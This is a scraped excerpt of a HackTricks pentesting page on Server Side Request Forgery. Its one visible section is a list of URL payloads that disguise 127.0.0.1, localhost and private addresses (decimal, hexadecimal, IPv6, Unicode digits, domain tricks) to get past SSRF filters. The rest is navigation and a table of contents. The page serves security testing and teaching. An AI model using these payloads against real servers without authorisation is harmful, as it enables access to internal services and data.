 HackTricks
HackTricks
About the author
Getting Started in Hacking
Pentesting Methodology
External Recon Methodology
Phishing Methodology
Exfiltration
Tunneling and Port Forwarding
Brute Force - CheatSheet
Search Exploits
SHELLS
Shells (Linux, Windows,
MSFVenom)
LINUX/UNIX
Checklist - Linux Privilege
Escalation
Linux Privilege Escalation
Useful Linux Commands
Linux Environment Variables
MACOS
MacOS Security & Privilege
Escalation
Powered by GitBook
https://tools.intigriti.io/redirector/
tools.intigriti.io
Basic bypass localhost
1 ## Localhost
2 http://127.0.0.1:80
3 http://127.0.0.1:443
4 http://127.0.0.1:22
5 http://127.1:80
6 http://0
7 http://0.0.0.0:80
8 http://localhost:80
9 http://[::]:80/
10 http://[::]:25/ SMTP
11 http://[::]:3128/ Squid
12 http://[0000::1]:80/
13 http://[0:0:0:0:0:ffff:127.0.0.1]/thefile
14 http://①②⑦.⓪.⓪.⓪
15
16 ## CDIR bypass
17 http://127.127.127.127
18 http://127.0.1.3
19 http://127.0.0.0
20
21 ## Decimal bypass
22 http://2130706433/ = http://127.0.0.1
23 http://017700000001 = http://127.0.0.1
24 http://3232235521/ = http://192.168.0.1
25 http://3232235777/ = http://192.168.1.1
26
27 ## Hexadecimal bypass
28 127.0.0.1 = 0x7f 00 00 01
29 http://0x7f000001/ = http://127.0.0.1
30 http://0xc0a80014/ = http://192.168.0.20
31
32 ##Domain FUZZ bypass (from https://github.com/0x221b/Wordlists/blob/master/Attacks/
33 http://{domain}@127.0.0.1
34 http://127.0.0.1#{domain}
35 http://{domain}.127.0.0.1
36 http://127.0.0.1/{domain}
37 http://127.0.0.1/?d={domain}
38 https://{domain}@127.0.0.1
39 https://127.0.0.1#{domain}
40 https://{domain}.127.0.0.1
41 https://127.0.0.1/{domain}
42 https://127.0.0.1/?d={domain}
43 http://{domain}@localhost
44 http://localhost#{domain}
45 http://{domain}.localhost
Edit on GitHub
CONTENTS
What is Server Side Request For...
What you should try to do
Internet Exfiltration Services
Bypass restrictions
Basic bypass localhost
Bypass using DNS -> localhost
Other bypasses
More Domain format Bypasses
Bypass domain regexp
Bypass via redirect
Bypass via open redirect
SSRF via Referrer header
Server browser enumeration
Exploitation
Wget file upload
file://
dict://
SFTP://
TFTP://
LDAP://
Gopher://
SMTP
SSRF with Command Injection
Exploiting PDFs Rendering
From SSRF to DoS
Abusing DNS Rebidding + TL...
Exploitation in Cloud
Abusing SSRF in AWS EC2 en...
SSRF in AWS ECS (Container ...
SSRF URL for AWS Elastic Be...
SSRF URL for Google Cloud
Add an SSH key